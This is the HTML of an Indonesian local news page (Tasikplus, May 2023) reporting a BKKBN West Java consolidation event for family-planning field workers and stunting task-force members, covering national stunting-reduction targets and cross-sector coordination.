      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.tasikplus.com/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor",
                    "@id": "https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2023-05-15T14:18:00+07:00'>5/15/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&body=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor'>
<div class='tHimg'>
<img alt='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w90-h90-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w90-h90-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w180-h180-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg 2x' title='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&body=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w1600/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor, BKKBN Jabar, Kependudukan, Konsolidasi Lini Lapangan, Satgas Stunting 2023, Sosial, " name='keywords'/>
   
<meta content='BKKBN Jabar' property='article:tag'/>
<meta content='Kependudukan' property='article:tag'/>
<meta content='Konsolidasi Lini Lapangan' property='article:tag'/>
<meta content='Satgas Stunting 2023' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_6111078310444215928'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/s1280/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="720" data-original-width="1280" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w640-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>Para petugas lini lapangan dan satgas stunting, mengikuti kegiatan konsolidasi percepatan stunting, Jumat (12/5), di Cikole, Lembang, Kab.Bandung Barat.</b></td></tr></tbody></table><b>Para </b>petugas lini lapangan dan satgas stunting, mengikuti kegiatan konsolidasi percepatan penurunan stunting dan akselerasi Program Bangga Kencana. Kegiatan diselenggarakan kantor Perwakilan BKKBN Jabar.<br /><br /><div>Dikonsentrasikan di kawasan Cikole, Lembang, Kabupaten Bandung Barat, Jumat (12/5/23). Tercatat pesertanya lebih 1.200 orang. Konsolidasi ini merupakan kegiatan inovasi bagi tenaga ujung tombak pelaksana program di tingkat lapangan. <br /><br />Sebelumnya rangkaian acara dibuka Deputi Bidang Adpin BKKBN, Sukaryo Teguh Santoso MPD. Hadir pada kesempatan itu, Dir.Bina Penggerakan Lini Lapangan, I Made Yudhistira Dwipayama, Plt Kaper BKKBN Jabar, Dadi Ahmad Roswandi, kadis P2KBP3A Kab.Bandung Barat, dll.<br /><br />Menurut Sukaryo Teguh, guna mencapai target penurunan prevalensi stunting sebesar 14% pada tahun 2024 sebagaimana telah ditetapkan dalam Perpres No.72/2021, BKKBN menyadari bahwa waktu yang tersisa kurang dari dua tahun.  <br /><br />Sehubungan itu, penyelenggaraan percepatan penurunan stunting memerlukan langkah-langkah percepatan yang lebih inovatif. Terutama dalam upaya mendorong kesadaran seluruh elemen masyarakat dan keluarga agar peduli dalam langkah-langkah pencegahan stunting.<br /><br />Sebagai kekuatan BKKBN dan untuk memastikan kinerjanya berdampak langsung pada masyarakat serta keluarga, sangat mengandalkan petugas lini lapangan yang merupakan ujung tombak pelaksana program di tingkat lapangan. <br /><br />Para petugas ini dipimpin oleh Penyuluh KB yang bertugas di level desa/kelurahan hingga tingkat kecamatan, dan dibantu oleh peran kader IMP (PPKBD/Sub PPKBD) di tingkat desa, RW, hingga RT. Kekuatan mereka juga makin bertambah dengan dibentuknya Tim Pendamping Keluarga (TPK) yang terdiri tiga orang terdiri bidan/nakes, kader PKK dan kader KB.<br /><br />Diingatkan Teguh, petugas lini lapangan cukup menggunakan 4 dari 10 Langkah PKB yaitu, Catur Krida Operasional Terkendali. Pertama, data kuasai dengan baik. Kedua, KIE terus dilakukan dengan baik, yang ketiga adalah pelayanan tempat pencatatan, dan pelaporan.<br /><br />Dalam penyelenggaraan percepatan penurunan stunting di tingkat desa/kelurahan, para petugas lini lapangan di bawah bimbingan Penyuluh KB dituntut untuk dapat bersinergi dengan lintas sektor yang ada di desa sampai dengan kecamatan, melalui kelembagaan Tim Pelaksana Program Stunting (TPPS).<br /><br /> Pada kesempatan sama Plt Kepala BKKBN Jabar, Dadi Ahmad Roswandi menambahkan, konsolidasi ini merupakan kegiatan inovasi yang menyatukan potensi SDM tenaga lini lapangan seperti PKB dan TA Satgas, diperkuat sistem <i>coaching</i> dan mentoring yang dilakukan oleh ASN perwakilan BKKBN Jabar serta UPT Balai Diklat. <i>red/rls</i></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/BKKBN%20Jabar?&max-results=6' rel='tag'>#BKKBN Jabar</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kependudukan?&max-results=6' rel='tag'>#Kependudukan</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Konsolidasi%20Lini%20Lapangan?&max-results=6' rel='tag'>#Konsolidasi Lini Lapangan</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Satgas%20Stunting%202023?&max-results=6' rel='tag'>#Satgas Stunting 2023</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&body=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor'>
<div class='tHimg'>
<img alt='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w90-h90-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w90-h90-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w180-h180-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg 2x' title='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&body=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w1600/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='6111078310444215928'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/BKKBN%20Jabar?&max-results=9' rel='tag' title='BKKBN Jabar'>BKKBN Jabar</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/s72-w640-c-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=6111078310444215928&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
